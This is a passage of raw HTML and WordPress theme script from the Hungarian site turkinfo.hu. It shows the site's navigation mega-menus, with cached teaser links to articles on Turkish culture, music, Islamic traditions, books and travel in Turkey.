class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\">A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\">A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\">\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\">Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://turkinfo.hu/category/kultura/">✿</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="11" href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="17" href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="10" href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="15" href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="175" href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/figyelem-es-jelenlet-az-iszlam-hagyomanyban/kultura/"  rel="bookmark" class="td-image-wrap " title="Figyelem és jelenlét az iszlám hagyományban" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2026/01/279-2790132_mevlana-mevlana-cizim-840x580.jpg 840w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Figyelem és jelenlét az iszlám hagyományban" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/figyelem-es-jelenlet-az-iszlam-hagyomanyban/kultura/"  rel="bookmark" title="Figyelem és jelenlét az iszlám hagyományban">Figyelem és jelenlét az iszlám hagyományban</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/az-iszlam-vallas-szent-ejszakai-2025-ben-2/kultura/hagyomanyok/"  rel="bookmark" class="td-image-wrap " title="Az iszlám vallás szent éjszakái 2026-ban" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Az iszlám vallás szent éjszakái 2026-ban" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/az-iszlam-vallas-szent-ejszakai-2025-ben-2/kultura/hagyomanyok/"  rel="bookmark" title="Az iszlám vallás szent éjszakái 2026-ban">Az iszlám vallás szent éjszakái 2026-ban</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet">M. Tayyib Gökbilgin: Atatürk és a török nemzet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Budavár története &#8211; A török kor (1526-1686)" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budavár története &#8211; A török kor (1526-1686)" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" title="Budavár története &#8211; A török kor (1526-1686)">Budavár története &#8211; A török kor (1526-1686)</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "1041";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "261";
tdBlocksArray.push(block_tdi_16);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/iosztambul_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/iosztambul_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/iosztambul_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek\/utazas\/\"  rel=\"bookmark\" title=\"Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek\">Cs\u00edp, de n\u00e9lk\u00fcle \u00edzetlen lenne \u2013 isztambuli \u00e9lm\u00e9nyek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\">Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\">Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei\/utazas\/\"  rel=\"bookmark\" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\">Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\">Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\">Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\">T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 